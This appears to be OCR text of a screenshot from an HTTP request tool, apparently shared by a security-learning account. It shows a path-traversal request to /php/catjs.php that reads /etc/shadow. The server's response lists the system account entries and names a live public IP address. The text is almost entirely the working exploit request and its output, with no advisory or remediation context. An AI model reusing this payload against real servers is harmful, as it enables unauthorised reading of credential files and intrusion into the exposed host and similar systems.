 Request
数据包扫描
热加载
构造请求
1 POST /php/catjs.php HTTP/1.1
2 Host?:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/
116.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Content-Length auto: 32
13
14 ["../../../../../../etc/shadow"]
15
Responses
https
1076bytes / 66ms
美化
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Date: Thu, 21 Sep 2023 02:08:16 GMT
3 Server: Apache/1.3.37 (Unix) mod_ssl/2.8.28 OpenSSL/0.9.8i
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: application/x-javascript; charset=utf-8
7 Content-Length: 1076
8
9 // FILE: ../../../../../../etc/shadow
10 root:!!:12919:0:99999:7:::
11 bin:*:12807:0:99999:7:::
12 daemon:*:12807:0:99999:7:::
13 adm:*:12807:0:99999:7:::
14 lp:*:12807:0:99999:7:::
15 sync:*:12807:0:99999:7:::
16 shutdown:*:12807:0:99999:7:::
17 halt:*:12807:0:99999:7:::
18 mail:*:12807:0:99999:7:::
19 news:*:12807:0:99999:7:::
20 uucp:*:12807:0:99999:7:::
21 operator:*:12807:0:99999:7:::
22 games:*:12807:0:99999:7:::
23 gopher:*:12807:0:99999:7:::
24 ftp:*:12807:0:99999:7:::
25 nobody:*:12807:0:99999:7:::
26 rpm:!!:12807:0:99999:7:::
27 vcsa:!!:12807:0:99999:7:::
28 nscd:!!:12807:0:99999:7:::
远端地址:59.46.232.10:443; 响应
时间:66ms; 总耗时:136ms; URL:ht
tps://59.46.232.10/php/catjs...
小C学安全